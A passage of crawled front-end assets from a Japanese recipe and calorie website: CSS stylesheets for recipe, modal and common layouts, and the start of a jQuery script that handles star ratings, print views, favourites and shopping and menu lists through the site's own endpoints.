  padding:0 0 0 0;
}

#recipe_r_left th{
  padding:0 5px 0 5px;
}

#recipe_r_left tr{
  margin:0 0 0 0;
  padding:0 0 0 0;
}

#recipe_r_left td{
  margin:0 0 0 0;
  padding:5px 0 5px 0;
}

#recipe_r_left .bottom_border{
  border:1px dotted #CCC;
}

#hoshi_image img {
  vertical-align:top;
}

#hoshi_image table td{
  font-size:90%;
  text-align:center;
  padding:0 5px 0 5px;
}

#hoshi_image .hoshi_average{
  font-size:160%;
  font-weight:bold;
  color:#FD9915;
}

#click_delicious{
  width:600px;
  margin:0 0 20px 0;
}
#click_delicious h3{
  font-size:110%;
  font-weight:bold;
  padding:0 0 10px 0;
}

#click_delicious #delicious_image{
  padding:0 0 0 10px;
}

#recommend_detail_table tr{
  margin:0 0 0 0;
  padding:0 0 0 0;
}

#recommend_detail_table td{
  margin:0 0 0 0;
  padding:0 0 0 0;
}

/*
栄養素アイコン、材料人数分、栄養素と表示
--------------------------------------------------------*/
#recipe_r_right {
  width:280px;
  padding-left:20px;
  float:left;
}
#icon_r {
  text-align:right;
  padding-bottom:20px;
}
.icon_r_left {
  padding-left:5px;
}
#icon_kcal {
  width:280px;
  margin:0 0 15px 0;
}
#material_icon {
  float:left;
}
#material_icon img {
  vertical-align:bottom;
}
#material_icon input {
  width:25px;
}


.material_n {
  width:16px;
}

#kcal_hitori {
  width:160px;
  text-align:right;
  float:right;
  padding-top:2px;
}
#recipe_r table {
  clear:both;
}
#material_table {
  width:280px;
  padding-bottom:10px;
}

#material_table tr{
  width:280px;
/*
  padding-bottom:10px;
*/
}

#material_table td{
  margin:0;
  padding:3px 0 3px 0;
}

.material_bottom {
  border-bottom:1px dotted #CCCCCC;
}

.material_name {
  width:190px;
  font-size:90%;
}
.material_amount {
  text-align:right;
  width:90px;
}
.material_group {
  width:90px;
  text-align:center;
}


#sum_kcal_price {
  width:280px;
  clear:both;
  padding-bottom:10px;
}
#sum_kcal_price_left {
  width:60px;
  float:left;
  font-weight:bold;
}
#sum_kcal_price_right {
  width:220px;
  float:left;
}
#sum_kcal {
  width:140px;
  float:left;
  font-weight:bold;
  text-align:right;
}
#sum_price {
  width:80px;
  float:left;
  font-weight:bold;
  text-align:right;
}

#eiyouso {
  clear:both;
  width:280px;
  text-align:right;
  padding-bottom:20px;
}
#eiyouso img {
  vertical-align:bottom;
}

.sns {
  padding:0 0 0 8px;
}
.sns img{
  margin:8px 16px 0 0;
}


/*
作り方
--------------------------------------------------------*/

#how_to_r {
  width:600px;
  clear:both;
}
.how_to {
  width:600px;
}
.how_to_box {
  width:180px;
  float:left;
  padding-right:10px;
  padding-left:10px;
}
.how_to_box_content {
  padding-top:5px;
  padding-bottom:10px;
}


.suuji_font {
  font-size:220%;
/*
  color:#CCCCCC;
*/
  color:#665032;
  font-weight:bold;
}


/*
ポイント
--------------------------------------------------------*/
#point_image {
  width:600px;
  clear:both;
/*
  padding-top:20px;
*/
}
#point_r {
  width:580px;
  padding-bottom:20px;
  padding-right:10px;
  padding-left:10px;
}
#point_r p {
  padding-top:5px;
}


/*
みんなのコメント
--------------------------------------------------------*/

#evaluation_r {
  width:600px;
}
#minna_comment {
  width:160px;
  float:left;
}
#comment_hosi {
  width:440px;
  float:left;
}
#comment_left {
  width:97px;
  float:right;
  padding-right:30px;
  padding-left:196px;
  padding-top:6px;
}

#hoshi_right {
  width:137px;
  float:left;
  padding-top:6px;
}
#comment_count{
  width:580px;
  height:30px;
  background-color:#F2EEE5;
  padding:12px 0 0 20px;
  margin:10px 0 10px 0;
  clear:both;
}
#recipe_comment {
  clear:both;
  width:600px;
  padding-bottom:20px;
}

.dekirepo_contents {
  width:590px;
  clear:both;
  border-bottom:1px dotted #CCCCCC;
  padding:10px 0 0 10px;
}
.dekirepo_img{
  width:100px;
  float:left;
}
.nick_date {
  width:460px;
  float:left;
  padding:0 0 0 20px;
}
.thankyou{
  clear:both;
  padding:10px 0;
}

.no_image_dekirepo{
  width:100px;
  font-size:90%;
  background-color:#F3F3F3;
  text-align:center;
  padding:40px 0 40px 0;
}

#not_evaluation {
  padding-top:5px;
  width:580px;
  padding-left:10px;
  padding-right:10px;
}

/* question
-----------------------------------------------*/
.question_item{
  border-bottom:1px solid #CCC;
  margin:0 0 10px 0;
  padding:0 0 0 10px;
}
.question_top{
  padding:0 0 10px 0;
}
.question_contents{
  padding:0 0 10px 0;
  word-break: break-all;
}

#question_entry{
  text-align:center;
}
#question_entry textarea{
  margin:0 0 10px 0;
}

/* pager
-----------------------------------------------*/
.pager_link{
  width:600px;
  font-size:130%;
  font-weight:bold;
  text-align:center;
  padding:10px 0 10px 0;
}
.pager_cnt{
  padding:0 0 10px 10px;
  border-bottom:1px dotted #CCCCCC;
  font-weight:bold;
}



/* サブナビグラフ
---------------------------------------------------*/
#chart_title{
  margin:0 0 5px 0;
}

#chart_graph{
  width:300px;
  height:245px;
  text-align:center;
  background-image: url("/recipe/img/table_back2.gif");
  background-repeat: no-repeat;
  margin:0 0 5px 0;
  padding:25px 0 0 0;
}

#basis_table_outer{
  width:300px;
  height:245px;
  background-image: url("/recipe/img/table_back3.gif");
  background-repeat: no-repeat;
  margin:0;
  padding:25px 0 0 0;
}

#basis_table{
  width:270px;
  text-align:center;
  margin:0 0 0 15px;
}

#basis_table table {
    margin: auto;
}

#basis_table table td,
#basis_table table th {
    padding-right: 4px;
}

#bar_chart_title{
  margin:12px 0 16px 0;
}
#basis_table table{
  font-size:90%;
  border-collapse:collapse;
}
#basis_table th{
  font-weight:bold;
  text-align:right;
  padding:0 0 6px 0;
}
#basis_table td{
  padding:0 0 6px 0;
}
#basis_table .basis_bk{
  width:150px;
  height:22px;
  text-align:left;
  background-image:url("/myfolder/img/basis_bk.gif");
  background-repeat:no-repeat;
}






/* sub material_list
---------------------------------------*/
#material_list h3{
  background-image: url(../img/dt.gif);
  background-repeat:no-repeat;
  background-position:5px 9px;
}
#material_list .close{
  background-image: url(../img/dt_c.gif);
}







/* ========================================================================
    03.栄養素説明       [ /recipe/explanation.php ]
======================================================================== */

#explanation_n {
  width:890px;
  padding-right:20px;
  padding-bottom:20px;
}

#explanation_n h2{
  margin:0 0 10px 0;
}

#explanation_n th,td {
  padding:8px;
  line-height:150%;
}

.name_width {
  width:90px;
}
.seirisayou_width {
  width:170px;
}
.kyoukyuu_width {
  width:125px;
}
.kajyou {
  width:150px;
}
.ketubou {
  width:130px;
}
.seijin {
  width:129px;
}
#explanation_n th {
  font-weight:bold;
  text-align:center;
}
.line_top {
  background-color:#EFB851;
}


.line1 {
/*
  background-color:#FFF4E6;
*/

}
.line2 {
  background-color:#FFEC9D;
}

th,td {
  padding:6px;
}

.nashi {
  text-align:center;
}

/* ========================================================================
    04.評価コメント     [ /recipe/php/comment.php ]
======================================================================== */

#comment_page{
  background-color:#FFF;
  text-align:left;
  margin:0 0 0 0;
  padding:0 0 0 0;
}
#comment_page h3{
  font-size:130%;
  font-weight:bold;
  padding:10px 0 10px 10px;
  color:#FFF;
  background-color:#665032;
}


/* ========================================================================
    05.内容確認画面  [ /recipe/preview.php ]
======================================================================== */

#sns_button{margin:30px 0;}
#sns_button h3{
  font-size:16px;
  font-weight:bold;
  margin:0 0 6px 0;
}
#sns_button_inner{
  background:#F2EEE5;
  padding:10px;
}
#sns_button a{  text-decoration:none;}
#sns_button input{
  width:125px;
  height:25px;
  margin:0 10px 0 0;
}

#submit_button {
  text-align:center;
  margin:0 0 30px 0;
}
#submit_button input {
  width:150px;
  height:40px;
  margin:0 30px 0 0;
}


/* ========================================================================
    06.ブログに書く  [ /recipe/blog.php ]
======================================================================== */
#blog h3{
  font-size:130%;
  font-weight:bold;
  padding:10px 0 0 10px;
}

#blog p{
  padding:10px 0 0 10px;
}

#blog textarea{
  margin:0 0 20px 0 ;
}

--- FILE ---
content_type: text/css
request_url: https://calorepi.com/js/leanModal/leanModal.css
body_size: 1395
content:
#lean_overlay {
    position:   fixed;
    z-index:    100;
    top:        0px;
    left:       0px;
    height:     100%;
    width:      100%;
    background: #000;
    display:    none;
}
#modal {
    display:          none;
    margin:           auto;
    text-align:       center;
    padding:          10px;
    background-color: #FFF;
    position:         fixed;
    z-index:          99;
    top:              50px;
    border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;
    box-shadow: 0px 0px 4px rgba(0,0,0,0.7); -webkit-box-shadow: 0 0 4px rgba(0,0,0,0.7); -moz-box-shadow: 0 0px 4px rgba(0,0,0,0.7);
}
#modal-header {
    padding:       8px;
    border-bottom: 1px solid #CCC;
    border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px;
    border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px;
}
#modal-header p {
    color:       #333;
    font-size:   14pt;
    font-weight: bold;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.5);
    text-shadow: none;
}
#modal-body {
    padding:    8px;
    color:      #333;
    font-size:  12pt;
    text-align: left;
}
#modal-footer {
    padding:    8px;
    font-size:  12pt;
    text-align: center;
}
#modal-footer input {
    padding:    4px;
    font-size:  12pt;
}


--- FILE ---
content_type: text/css
request_url: https://calorepi.com/css/reset.css
body_size: 787
content:
@charset "utf-8";
 
body,div,dl,dt,dd,ul,ol,li,
h1,h2,h3,h4,h5,h6,pre,form,fieldset,
p,blockquote,th,td {
	margin:0;
	padding:0;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	list-style-type: none;
	font-size: 100%;
	font-style: normal;
	line-height: 100%;
	font-weight: normal;
	font-family: "ＭＳ Ｐゴシック", Osaka, "ヒラギノ角ゴ Pro W3";
	text-decoration: none;
} 
table { 
    border-collapse:collapse; 
    border-spacing:0; 
} 
img {  
    border:0; 
} 
address,caption,cite,code,
dfn,em,strong,th,var { 
    font-style:normal; 
    font-weight:normal; 
}  
caption,th { 
    text-align:left; 
} 
h1,h2,h3,h4,h5,h6 { 
    font-size:100%; 
    font-weight:normal; 
} 

--- FILE ---
content_type: text/css
request_url: https://calorepi.com/css/common.css
body_size: 15935
content:
@charset "utf-8";

/* ========================================================================
    common.css
======================================================================== */
body {
  background-color:#E5DECB;
  text-align:center;
}

#wrapper{
  font-size:80%;
  text-align:left;
  width:980px;
  margin:0 auto 0 auto;
  background-image:url(../img/wrapper_bk.gif);
  background-repeat:repeat-y;
  padding:0 0 0 10px;
}

/* mac Safariのみ適用 \*/
html:\66irst-child div.#wrapper{font-size:70%;}

img{border:none;}
a { color: #665032;}
a:visited { color: #665032;}
a:hover {
  color: #896B43;
  text-decoration: none;
}
a:focus {
  color: #896B43;
  text-decoration: none;
}
a:active {
  color: #896B43;
  text-decoration: none;
}

p{line-height:150%;}
.text_white{color:#FFF;}
.text_red{color:#F00;}
.text_bold{ font-weight:bold;}
.font_size_130{ font-size:130%;}

.f-10px{font-size:10px;}
.f-11px{font-size:11px;}
.f-12px{font-size:12px;}
.f-13px{font-size:13px;}
.f-14px{font-size:14px;}
.f-15px{font-size:15px;}
.f-16px{font-size:16px;}
.f-17px{font-size:17px;}
.f-18px{font-size:18px;}
.f-19px{font-size:19px;}
.f-20px{font-size:20px;}

/* topic_path
--------------------------------------------------------------- */
#topic_path{margin:0 0 10px 0;}
#topic_path a {}
#topic_path a:visited {color: #665032;}
#topic_path a:hover {color: #896B43;}

/* header
--------------------------------------------------------------- */
#header{
  width:960px;
  height:50px;
  padding:6px 0 5px 0;
}

#header #logo{
  float:left;
  padding:0 0 0 20px;
}
#header #logo img{
}

#header #chatch_copy{
  width:420px;
  float:left;
  font-size:11pt;
  font-weight:bold;
  padding:10px 0 0 10px;
}
#header #chatch_copy h1{
  font-size:85%;
  padding:0 0 0 10px;
  line-height: 140%;
}

#header_btn{
  width:268px;
  float:right;
  padding:10px 0 0 0;
}

#header_btn img{
  padding:0 4px 0 0;
}

#header_bottom{
  width:960px;
  height:22px;
  background-image:url(../img/head_bk.jpg);
  background-repeat:no-repeat;
}

/* g_navi
--------------------------------------------------------------- */
#g_navi{
  width:950px;
  height:39px;
  margin-bottom:20px;
  padding-right:10px;
  background-color:#FF7F00;
  background-repeat:repeat-x;
  text-align:right;
  border-top:     solid 4px #F2E4CF;
  border-bottom:  solid 4px #F2E4CF;
}
#g_navi li{
  vertical-align:top;
  float:left;
}

#g_navi li.gnavi_search{
  width: 169px;
  height: 39px;
  background-image:  url(../img/gnavi_search.jpg);
  background-repeat: no-repeat;
}
#g_navi li.gnavi_garnish{
  width: 169px;
  height: 39px;
  background-image:  url(../img/gnavi_garnish.jpg);
  background-repeat: no-repeat;
}
#g_navi li.gnavi_post{
  width: 169px;
  height: 39px;
  background-image:  url(../img/gnavi_post.jpg);
  background-repeat: no-repeat;
}
#g_navi li.gnavi_about{
  width: 169px;
  height: 39px;
  background-image:  url(../img/gnavi_about.jpg);
  background-repeat: no-repeat;
}
#g_navi li.gnavi_search:hover{
  background-image:  url(../img/gnavi_search_hover.jpg);
  cursor: pointer;
}
#g_navi li.gnavi_garnish:hover{
  background-image:  url(../img/gnavi_garnish_hover.jpg);
  cursor: pointer;
}
#g_navi li.gnavi_post:hover{
  background-image:  url(../img/gnavi_post_hover.jpg);
  cursor: pointer;
}
#g_navi li.gnavi_about:hover{
  background-image:  url(../img/gnavi_about_hover.jpg);
  cursor: pointer;
}

#g_navi #login{
  color:#FFF;
  font-size:90%;
  display:inline;
  line-height:360%;

}
#g_navi #welcome{
  font-weight:bold;
  display:inline;
}
#g_navi #login_form{
  display:inline;
}
#g_navi #login a{
  color:#FFF;
}
#g_navi #login a:visited{
  color:#FFF;
}
#g_navi #login a:hover{
  color:#FFF;
  text-decoration:none;
  border-bottom:none;
}

#g_navi p{
  line-height:100%;
}

#info_link{
  float:right;
  font-weight:bold;
}


/* contents
--------------------------------------------------------------- */
#contents{
  width:920px;
  padding:0 20px 0 20px;
}

/* contents_left
--------------------------------------------------------------- */
#contents_left{
  width:600px;
  float:left;
}

/* page_top
--------------------------------------------------------------- */
#page_top{
  width:600px;
  clear:both;
  text-align:right;
  margin:20px 0 20px 0;
}

/* page_top_entry
--------------------------------------------------------------- */
#page_top_entry{
  width:850px;
  clear:both;
  text-align:right;
  margin:20px 0 20px 0;
}



/* search_condition
--------------------------------------------------------------- */
#search_condition_wrapper{
  width:600px;
  margin:0 0 20px 0;
}
#search_condition{
  padding: 0 8px 1px 8px;
  background-color: #F5E4CF;
  border-left: solid 3px #7D3D03;
  border-right: solid 3px #7D3D03;
}

#condition_tbl td{
  padding:0 0 3px 0;
}
.search_condition_icon{
  position:relative;
  top:1px;
  padding:0 5px 0 0;
}

#search_keyword{
  height:26px;
  margin:0;
}
#search_condition_btn{
  float:left;
}

#add_condition{
  width:258px;
  height:18px;
  background-image:url(../search/img/add_condition_bk.gif);
  background-repeat:no-repeat;
  padding:4px 0 0 6px;
}

#condition_tbl #search_condition_btn{
  width:122px;
  height: 34px;
  text-indent:-9999px;
  background: url(/search/img/search_condition_btn.gif) no-repeat 0px 0px;
  display: block;
  margin:2px 0 0 0;
}
#condition_tbl #search_condition_btn:hover{
  width:122px;
  height: 34px;
  text-indent:-9999px;
  background: url(/search/img/search_condition_btn.gif) no-repeat 0px -34px;
  display: block;
}

#condition_tbl #search_condition_detail_btn{
  width:89px;
  height: 34px;
  text-indent:-9999px;
  /* background: url(/search/img/search_condition_detail_btn.gif) no-repeat 0px 0px; */
  background: url(/search/img/search_condition_detail_btn2.gif) no-repeat 0px 0px;
  display: block;
  margin:2px 0 0 0;
}
#condition_tbl #search_condition_detail_btn:hover{
  width:89px;
  height: 34px;
  text-indent:-9999px;
  /* background: url(/search/img/search_condition_detail_btn.gif) no-repeat 0px -34px; */
  background: url(/search/img/search_condition_detail_btn2.gif) no-repeat 0px -34px;
  display: block;
}

#condition_tbl #search_condition_detail_btn.opened{
  background: url(/search/img/search_condition_detail_btn3.gif) no-repeat 0px 0px;
}
#condition_tbl #search_condition_detail_btn.opened:hover{
  background: url(/search/img/search_condition_detail_btn3.gif) no-repeat 0px -34px;
}

#condition_tbl #select_maindish{
  width:90px;
  height:19px;
}

#condition_tbl #select_genre{
  width:90px;
  height:19px;
}
#condition_tbl #select_menu{
  width:130px;
  height:19px;
}
#condition_tbl #select_kcal{
  width:120px;
  height:19px;
}
#condition_tbl #select_cooktime{
  width:90px;
  height:19px;
}

#condition_tbl #line_second td{
  padding:0 0 10px 0;
}

#search_food_link{
  margin:0 0 20px 10px;
}
#search_food_link img{
  vertical-align:bottom;
}


/* contents_right
--------------------------------------------------------------- */
#contents_right{
  width:300px;
  float:right;
}

#contents_right #ads{
  width:300px;
  margin:0 0 20px 0;
}

#contents_right #campaign_result{
  width:300px;
  margin:0 0 20px 0;
}
#contents_right .sub_bn{
  width:300px;
  margin:0 0 20px 0;
}

#contents_right #list_banner{
  margin:0 0 5px 0;
}
#contents_right #myfolder{
  margin:0 0 20px 0;
}
#contents_right #myfolder_mid{
  width:270px;
  background-color:#F2EEE5;
  padding:5px 15px 0 15px;
}
#contents_right #myfolder_mid_text{
  font-size:90%;
  color:#95B500;
  margin:0 0 5px 0;
}

#contents_right #myfolder_foot{
  width:270px;
  height:25px;
  color:#FFF;
  background-color:#665032;
  padding:12px 15px 0 15px;
}

#contents_right .menu_name{
  width:150px;
  clear:both;
  float:left;
  font-size:9pt;
  margin:0 0 2px 0;
}

#contents_right .menu_calorie{
  width:50px;
  text-align:right;
  float:right;
  margin:0 0 0px 0;
}
#contents_right .menu_howmany{
  float:left;
  margin:0 10px 0 0;
}
#contents_right .menu_delete{
  width:50px;
  text-align:right;

  float:right;
  margin:5px 0 0 0;
}

#contents_right .sub_myfolder_line{
  clear:both;
  border-bottom:1px dotted #999999;
  margin:5px 0 5px 0;
}
#contents_right .myfolder_link{
  margin:0 0 0 20px;
  padding:5px 0 10px 0;
}

#contents_right .new_recipe_item{}
#contents_right .new_recipe_item .new_recipe_item_left{
  width:60px;
  float:left;
}

#contents_right .new_recipe_item .new_recipe_item_right{
  width:200px;
  float:left;
}

#contents_right #point_banner{
  margin:0 0 20px 0;
}

#contents_right .sub_entry_banner{
  margin:0 0 20px 0;
}

#banner{
  width:300px;
  text-align:center;
}

#contents_right .newrecipe {
  margin-bottom: 20px;
}

#contents_right .newrecipe_mid{
  font-size:90%;
  width:280px;
  padding:20px 10px 10px 10px;
}
.newrecipe_mid .new_recipe_text{
  margin:0 0 5px 0;
  padding:0 0 5px 0;
  border-bottom:dotted 1px #CCC;
}
.newrecipe_mid .new_recipe_left{
  width:60px;
  float:left;
}
.newrecipe_mid .new_recipe_right{
  width:210px;
  float:left;
  padding:0 0 0 10px;
}
.newrecipe_mid .new_title {
  margin:0 0 6px 0;
}
.newrecipe_mid .new_recipe_nickname {
  width:200px;
}
.newrecipe_mid .kcal {
  font-weight:bold;
  text-align:left;
  width:60px;
  float:left;
}
.newrecipe_mid .nickname {
  font-size:90%;
  width:135px;
  float:left;
}

#contents_right .newrecipe_foot{
  width:300px;
  height:4px;
  background-image:url(../img/sub_new_foot.gif);
  background-repeat:no-repeat;  margin:0 0 20px 0;
}

#contents_right .no_image_sub{
  width:60px;
  background-color:#F3F3F3;
  text-align:center;
  padding:22px 4px 22px 4px;
  font-size:90%;
}

#contents_right .no_image_sub2{
  width:46px;
  background-color:#F3F3F3;
  text-align:center;
  padding:12px 2px 12px 2px;
  font-size:5pt;
}


#contents_right #sub_inquiry{
  text-align:right;
  margin:0 0 20px 0;
}

.sub_banner{
  margin:0 0 20px 0;
}



/* sub_garnish_list
---------------------------------------*/
#contents_right #sub_garnish_list h3{
  margin:0 0 5px 0;
}
#contents_right #sub_garnish_list .garnish_tbl td {
  padding: 5px 0;
}
#contents_right #sub_garnish_list .garnish_tbl .td_padding {
  padding:0 8px ;
}
#contents_right #sub_garnish_list{
  margin:0 0 20px 0;
}
#contents_right #sub_garnish_list_mid{
  width:270px;
  background-color:#F4E3CE;
  margin:0 0 5px 0;
  padding:5px 15px 0 15px;
}
#contents_right #sub_garnish_list_mid_text{
  font-size:90%;
  color:#95B500;
  margin:0 0 5px 0;
}

#contents_right #sub_garnish_list_foot td{
  padding:0px;
}
#contents_right #sub_garnish_list_foot{
  /* color:#FFF; */
  color:#000000;
  /* background-color:#FA9979; */
        background-color:#F4E3CE;
  padding:15px 20px 12px 20px;
}


/* request
--------------------------------------------------------------- */
#request{
  width:300px;
  text-align:center;
}
#request_text{
  width:280px;
  text-align:left;
  font-size:90%;
  margin:0 auto 10px auto;
  line-height:150%;
}
#contents_right #request_mid{
  width:300px;
  background-image:url(../img/sub_new_mid.gif);
  background-repeat:repeat-y;
  text-align:center;
  padding:10px 0 8px 0;
}

#request_submit{
  width:60px;
  padding:10px 0 0 0;
  margin: 0 auto 0 auto;
}
#request_mid a{
  width:60px;
  height: 20px;
  text-indent:-9999px;
  background: url(../img/sub_submit_btn.gif) no-repeat 0px 0px;
  display: block;
}
#request_mid a:hover{
  width:60px;
  height: 20px;
  text-indent:-9999px;
  background: url(../img/sub_submit_btn.gif) no-repeat 0px -20px;
  display: block;
}


/* shopping list
--------------------------------------------------------------- */
#material_list {
  width:298px;
  border:solid 1px #665032;
  margin-bottom:20px;
}
#material_list h3 {
  text-align:center;
  width:298px;
  background-color:#E5DECB;
  font-size:130%;
  font-weight:bold;
  padding-top:5px;
  padding-bottom:5px;
}
#material_list select {
  width:170px;
}
#material_list_box {
  width:278px;
  padding:10px;
}
#material_list_box select {
  width:100px;
  margin:0 0 5px 0;
}

#material_list_box table {
  width:278px;
}
#material_list_box td {
  text-align:left;
  border-bottom:1px dotted #CCC;
  padding:5px 0 5px 0;
}
#material_list_btn {
  width:278px;
  text-align:center;
  margin:20px 0 10px 0;
}

#material_list_btn a{
  text-decoration:none;
}



/* サブナビグラフ
---------------------------------------------------*/
#sub_garnish_tsukeawase{
  /* border:1px solid #FA9979; */
  border:1px solid #F4E3CE;
  text-align:center;
  margin: 0 0 5px 0;
  padding:0 0 8px 0;
}
#sub_garnish_tsukeawase img{
  position:relative;
  top:4px;
  margin-right:5px;
}

/* footer
--------------------------------------------------------------- */
#footer{
  width:960px;
  text-align:right;
  border-top:2px #D9D3CC dotted;
  padding:20px 0 20px 0;
}
#footer p{
  padding:0 20px 15px 0 ;
}

/* クリアフィックス ------------------------------------------ */
.clearfix:after {
  content: ".";  /* 新しい要素を作る */
  display: block;  /* ブロックレベル要素に */
  clear: both;
  height: 0;
  visibility: hidden;
}

.clearfix {
  min-height: 1px;
}
* html .clearfix {
  height: 1px;
  /*\*//*/
  height: auto;
  overflow: hidden;
  /**/
}

/* 追加条件用に追加 */
.button {
        width: 118px;
        height: 10px;
  display: inline-block;
  outline: none;
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  font: 14px/100% Arial, Helvetica, sans-serif;
  //padding: 6px 6px 6px 6px;
  padding-top: 8px;
  text-shadow: 0 1px 1px rgba(0,0,0,.3);

  -webkit-border-radius: .3em;
  -moz-border-radius: .3em;
  border-radius: .3em;

  -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);
  -moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);
  box-shadow: 0 1px 2px rgba(0,0,0,.2);

        font-weight:bold;
}
.button:hover {
  color:#FFF;
  text-decoration: none;
}
.button:visited {
  color:#FFF;
}
.button:active {
  position: relative;
  top: 1px;
}
.orange {
  color: #fef4e9;
  border: solid 1px #da7c0c;
  background: #f78d1d;
  background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
  background: -moz-linear-gradient(top,  #faa51a,  #f47a20);
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20');
}
.orange:hover {
  background: #f47c20;
  background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015));
  background: -moz-linear-gradient(top,  #f88e11,  #f06015);
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015');
}
.orange:active {
  color: #fcd3a5;
  background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a));
  background: -moz-linear-gradient(top,  #f47a20,  #faa51a);
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');
}

div#search_condition_border_top {
  width:             600px;
  height:            8px;
  background-image:  url(../search/img/search_condition_border_top.gif);
  background-repeat: no-repeat;
}

div#search_condition_border_btm {
  width:             600px;
  height:            8px;
  background-image:  url(../search/img/search_condition_border_btm.gif);
  background-repeat: no-repeat;
}


--- FILE ---
content_type: application/javascript
request_url: https://calorepi.com/js/recipe.js
body_size: 31245
content:
//おいしさ星カウント
function delicios(obj,headid,memberid){
    if(memberid != ""){
      $.ajax({
       type: "POST",
       url: "./php/upddelicios.php",
       data: "headid="+headid+"&star="+obj+"&memberid="+memberid,
       success: function(msg){
            if(msg == 0){
                alert("おいしさ"+obj+"つ星にカウントされました。");
                 switch (obj){
                  case 1:
                    $("#delicious_image").html("<a href='#delicious_image' onclick='delicios(1,"+headid+","+memberid+");'><img src='../img/hoshi1.jpg' /></a>\n");
                    break;
                  case 2:
                    $("#delicious_image").html("<a href='#delicious_image' onclick='delicios(2,"+headid+","+memberid+");'><img src='../img/hoshi2.jpg' /></a>\n");
                    break;
                  case 3:
                    $("#delicious_image").html("<a href='#delicious_image' onclick='delicios(3,"+headid+","+memberid+");'><img src='../img/hoshi3.jpg' /></a>\n");
                    break;
                  case 4:
                    $("#delicious_image").html("<a href='#delicious_image' onclick='delicios(4,"+headid+","+memberid+");'><img src='../img/hoshi4.jpg' /></a>\n");
                    break;
                  case 5:
                    $("#delicious_image").html("<a href='#delicious_image' onclick='delicios(5,"+headid+","+memberid+");'><img src='../img/hoshi5.jpg' /></a>\n");
                    break;
                }
            }else{
                alert("既においしさ星評価をしています。");
                $("#delicious_image").html("<a href='#delicious_image' onclick='delicios(0,"+headid+","+memberid+");'><img src='../img/hoshi0.jpg' /></a>\n");
            }
       }
      });
    }else{
        if(confirm('星を付けるには会員登録（無料）が必要です。\n会員登録しますか。')){
            location.href = "../login/index.php";
        }else{
            return false;
        }
    }
}

//作り方印刷用表示
function MaxWinPrint(id){
  maxWin = window.open("/recipe/print.php?headid="+id,"","toolbar=yes,menubar=yes,location=yes,status=yes,scrollbars=yes,resizable=yes");
  maxWin.moveTo(0,0);
  maxWin.resizeTo(screen.availWidth,screen.availHeight);
}

//作り方全画面表示
function MaxWin(id){
  maxWin = window.open("zoom.php?headid="+id,"","toolbar=yes,menubar=yes,location=yes,status=yes,scrollbars=yes,resizable=yes");
  maxWin.moveTo(0,0);
  maxWin.resizeTo(screen.availWidth,screen.availHeight);
}

//栄養価の詳細表示
function openWin(headid,memberid){
    if(memberid != ""){
      newWin = window.open("/recipe/nutrient.php?headid="+headid,"","width=450,height=800,toolbar=no,menubar=no,location=no,status=no,scrollbars=no,resizable=yes");
      newWin.focus();
    }else{
        alert('栄養価の詳細表示するには会員登録（無料）が必要です。');
        location.href = "/login/index.php";
        return false;
    }
}

// 栄養価の詳細表示（献立）
function showNutrientOfKondate(member_id, head_id)
{
    if (member_id != '') {
        if (head_id != '') {
            newWin = window.open('/recipe/nutrient_kondate.php?headid=' + head_id, '', 'width=450,height=800,toolbar=no,menubar=no,location=no,status=no,scrollbars=no,resizable=yes');
        } else {
            newWin = window.open('/recipe/nutrient_kondate.php', '', 'width=450,height=800,toolbar=no,menubar=no,location=no,status=no,scrollbars=no,resizable=yes');
        }

        newWin.focus();

    }else{
        alert('栄養価の詳細表示するには会員登録（無料）が必要です。');
        location.href = '/login/index.php';
        return false;
    }
}

//お気に入りフォルダ追加
function myfolder(loginid,headid){
    //ログイン時
    if(loginid != ""){
        if(confirm('お気に入りフォルダに追加しますか？')){
            $.ajax({
                type: "GET",
                url: "/recipe/php/insmyfolder.php",
                data: "loginid=" + loginid + "&headid=" + headid,
                success: function(msg){
                    alert(msg);
                }
            });
        }
    }else{
        alert('マイフォルダ機能を使用するには会員登録（無料）が必要です。');
        location.href = "/login/index.php";
        return false;
    }
}

//お買物リスト追加
function shopping_list(loginid,headid){
    //ログイン時
    if(loginid != ""){
        if(confirm('お買物リストに追加しますか？')){
            $.ajax({
                type: "GET",
                url: "/recipe/php/insshoping_list.php",
                data: "loginid=" + loginid + "&headid=" + headid,
                success: function(msg){
                    alert(msg);
                    location.reload();
                }
            });
        }
    }else{
        alert('お買物リストを使用するには会員登録（無料）が必要です。');
        location.href = "/login/index.php";
        return false;
    }
}

//献立リスト追加
function garnish_list(memberid,headid){
    //ログイン時
    if(memberid != ""){
        if(confirm('献立リストに追加しますか？')){
            $.ajax({
                type: "GET",
                url: "/recipe/php/insgarnish_list.php",
                data: "memberid=" + memberid + "&headid=" + headid,
                success: function(msg){
                    if (msg != 'ok') {
                        alert(msg);
                    } else {
                        location.reload();
                    }
                }
            });
        }
    }else{
        alert('献立リストを使用するには会員登録（無料）が必要です。');
        location.href = "/login/index.php";
        return false;
    }
}

//まとめて献立リストに追加
function garnish_list_all(memberid, headids, add_option)
{
    if (memberid != "") {
        if (add_option == '1') {
            // 現在の献立リストをクリアする場合
            $.ajax({
                async:   false,
                type:    "POST",
                url:     "/garnish/include/del_garnish_all.php",
                data:    "memberid=" + memberid,
                success: function (msg) {
                    // alert(msg);
                }
            });
        }

        var breakout = false;

        for (headid in headids) {
            if (breakout) {
                return false;
            }

            if (headid == 'rice' || headid == 'bread') {
                // 主食の場合は選択
                $.ajax({
                    async:   false,
                    type:    "POST",
                    url:     "/myfolder/php/withmenu.php",
                    data:    "memberid=" + memberid + "&name=" + headids[headid] + "&checked=true",
                    success: function (msg) {
                        // alert(msg);
                    }
                });

            } else {
                // 主食でない場合は献立リストに追加
